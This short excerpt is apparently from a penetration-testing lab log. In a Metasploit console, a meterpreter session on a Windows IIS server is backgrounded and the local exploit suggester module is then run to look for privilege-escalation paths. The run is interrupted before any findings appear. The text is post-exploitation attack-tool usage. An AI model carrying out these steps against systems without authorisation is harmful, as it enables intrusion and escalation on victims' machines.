 meterpreter > getuid
Server username: IIS APPPOOL\newcc123
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > search local_exploit_suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester                   normal  No     Multi Recon Local Exploit Suggester
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggester
msf6 exploit(multi/handler) > use 0
msf6 post(multi/recon/local_exploit_suggester) > show options
Module options (post/multi/recon/local_exploit_suggester):
Name             Current Setting  Required  Description
----             ---------------  --------  -----------
SESSION                           yes       The session to run this module on
SHOWDESCRIPTION  false            yes       Displays a detailed description for the available exploits
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 192.168.71.151 - Collecting local exploits for x64/windows...
[*] 192.168.71.151 - 24 exploit checks are being tried...
[-] 192.168.71.151 - Post interrupted by the console user
[*] Post module execution completed
msf6 post(multi/recon/local_exploit_suggester) >